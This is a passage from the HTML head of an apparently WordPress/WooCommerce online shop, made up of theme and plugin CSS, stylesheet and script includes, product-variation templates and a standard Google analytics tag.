!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-background-color{background-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-background-color{background-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-background-color{background-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-background-color{background-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-background-color{background-color: var(--wp--preset--color--eso-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-border-color{border-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-border-color{border-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-border-color{border-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-border-color{border-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-border-color{border-color: var(--wp--preset--color--eso-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #e92030;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d00717;
					background-color: #d00717;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #e92030;
					border-color: #e92030;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #2a3533;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #2a3533;
				}

				.wp-block-image figcaption {
					color: #2a3533;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2a3533;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #e92030;
					border-color: #e92030;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #d00717;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #2a3533;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #2a3533;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #107f67;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #107f67;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #d00717;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #2a3533;
					box-shadow: 0 0 0 2px #ffffff;
					color: #2a3533;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://seamlock.com/wp-content/themes/storefront/style.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #000000;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #000000;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #414141;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #000000;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2a3533;
			}

			.widget h1 {
				border-bottom-color: #2a3533;
			}

			body,
			.secondary-navigation a {
				color: #2a3533;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #2f3a38;
			}

			a {
				color: #107f67;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #107f67;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #000000;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #2a3533;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #2a3533;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='ecommerce_store_optimizer_frontend_styles-css' href='https://seamlock.com/wp-content/plugins/ecommerce-store-optimizer/lib/Modules/SiteWideStyles/styles.css?ver=0.6.2' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/build/style-blocks.css?ver=1711784965' media='all' />
<style id='genesis-page-builder-frontend-styles-inline-css'>
		.has-background-color.has-eso-primary-background-color p,
		.has-background-color.has-eso-secondary-background-color p {
			color: inherit;
		}
		.has-eso-white-color,
		.has-inline-color.has-eso-white-color {
			color: #fff;
		}
		.has-eso-white-background-color {
			background-color: #fff;
		}
		.has-eso-gray-color,
		.has-inline-color.has-eso-gray-color {
			color: #c6c6c6;
		}
		.has-eso-gray-background-color {
			background-color: #c6c6c6;
		}
		.has-eso-black-color,
		.has-inline-color.has-eso-black-color {
			color: #000;
		}
		.has-eso-black-background-color {
			background-color: #000;
		}
		.has-eso-primary-color,
		.has-eso-primary-color.has-text-color,
		.has-inline-color.has-eso-primary-color {
			color: #ffffff;
		}
		.has-eso-primary-background-color,
		.has-eso-primary-background-color h1,
		.has-eso-primary-background-color h2,
		.has-eso-primary-background-color h3,
		.has-eso-primary-background-color h4,
		.has-eso-primary-background-color h5,
		.has-eso-primary-background-color h6,
		.has-eso-primary-background-color.has-background,
		.has-eso-primary-background-color.has-background a,
		.has-eso-primary-background-color.has-background.wp-block-button__link,
		.has-eso-primary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-primary-background-color.has-background.wp-block-button__link:active,
		.has-eso-primary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-primary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-primary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-primary-background-color.block-editor-block-list__block {
			background-color: #ffffff;
			color: #000000;
		}
		.has-eso-secondary-color,
		.has-eso-secondary-color.has-text-color,
		.has-inline-color.has-eso-secondary-color {
			color: #e92030;
		}
		.has-eso-secondary-background-color,
		.has-eso-secondary-background-color h1,
		.has-eso-secondary-background-color h2,
		.has-eso-secondary-background-color h3,
		.has-eso-secondary-background-color h4,
		.has-eso-secondary-background-color h5,
		.has-eso-secondary-background-color h6,
		.has-eso-secondary-background-color.has-background,
		.has-eso-secondary-background-color.has-background a,
		.has-eso-secondary-background-color.has-background.wp-block-button__link,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-secondary-background-color.has-background.wp-block-button__link:active,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-secondary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-secondary-background-color.block-editor-block-list__block {
			background-color: #e92030;
			color: #ffffff;
		}
/*# sourceURL=genesis-page-builder-frontend-styles-inline-css */
</style>
<link rel='stylesheet' id='manufacturer-pdf-style-css' href='https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://seamlock.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=d87f34a78edccbda21b1' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #000000;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #414141;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #000000;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #2a3533;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #2f3a38;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #2a3533;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #107f67;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #107f67;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #2a3533;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #2a3533;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #107f67;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #e92030;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #107f67;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.loading {
				color: #e92030;
			}

			.button.loading:hover {
				background-color: #e92030;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #2a3533;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #2a3533;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #000000;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://seamlock.com/wp-content/themes/seamlock/style.css?ver=4.6.0.1726853638' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://seamlock.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="wpgens-utm-js-extra">
var wpgens_utm = {"cookieTime":"30","homeUrl":"https://seamlock.com","trackingParams":[],"checkoutUrl":"order-received"};
//# sourceURL=wpgens-utm-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0" id="wpgens-utm-js"></script>
<script src="https://seamlock.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://seamlock.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_15a7cfd7636a043ec7d0d0da110330cc","fragment_name":"wc_fragments_15a7cfd7636a043ec7d0d0da110330cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K5532V4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seamlock.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5532V4", {"googlesitekit_post_type":"product"});
gtag("config", "AW-16641100206");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
